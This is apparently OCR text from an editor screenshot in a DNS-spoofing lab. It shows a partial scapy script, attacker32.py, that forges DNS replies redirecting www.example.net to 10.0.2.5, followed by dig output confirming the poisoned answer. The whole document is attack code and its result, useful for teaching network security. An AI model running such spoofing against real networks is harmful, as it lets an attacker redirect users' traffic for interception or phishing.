 Edit Selection Find View Goto Tools Project Preferences Help
attacker32.py
#!/usr/bin/python
from scapy.all import*
def spoof_dns(pkt):
if (DNS in pkt and 'www.example.net' in pkt[DNS].qd.qname):
# Swap the source and destination IP address
IPpkt = IP(dst=pkt[IP].src, src=pkt[IP].dst)
# Swap the source and destination port number
UDPpkt = UDP(dport=pkt[UDP].sport, sport=53)
# The Answer Section
Anssec = DNSRR(rrname=pkt[DNS].qd.qname, type='A',
ttl=259200, rdata='10.0.2.5')
# The Authority Section
NSsec1 = DNSRR(rrname='example.net', type='NS',
ttl=259200, rdata='ns1.example.net')
Terminal
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 58519
;; flags: qr aa; QUERY: 1, ANSWER: 1, AUTHORITY: 2, ADDITIONAL: 2
;; QUESTION SECTION:
;www.example.net. IN A
;; ANSWER SECTION:
www.example.net. 259200 IN A 10.0.2.5
;; AUTHORITY SECTION:
example.net. 259200 IN NS ns1.example.net.
example.net. 259200 IN NS ns2.example.net.